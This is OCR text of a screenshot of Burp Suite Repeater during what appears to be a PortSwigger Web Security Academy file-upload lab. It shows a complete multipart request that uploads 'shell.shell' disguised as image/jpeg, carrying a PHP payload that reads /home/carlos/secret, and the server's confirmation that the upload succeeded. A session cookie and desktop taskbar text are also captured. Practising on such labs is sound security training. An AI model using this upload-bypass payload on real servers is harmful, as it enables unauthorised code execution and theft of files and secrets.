 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
2
Send Cancel Burp AI
Target: https://0a750092042d4965810f7fde007800ea.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a750092042d4965810f7fde007800ea.web-security-academy.net
3 Cookie: session=lrh35kAfqzjEQjJgQkylaejgZytXaqYn
4 Content-Length: 462
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a750092042d4965810f7fde007800ea.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryec4NeuivnSXTPfgB
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a750092042d4965810f7fde007800ea.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryec4NeuivnSXTPfgB
24 Content-Disposition: form-data; name="avatar"; filename="shell.shell"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryec4NeuivnSXTPfgB
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryec4NeuivnSXTPfgB
33 Content-Disposition: form-data; name="csrf"
34
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 19:08:06 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/shell.shell has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done
331 bytes | 185 millis
Event log (2) All issues (77)
Memory: 202.6MB
3
Rainy days ahead
23°C
Search
M365
ENG
IN
00:40
26/10/2025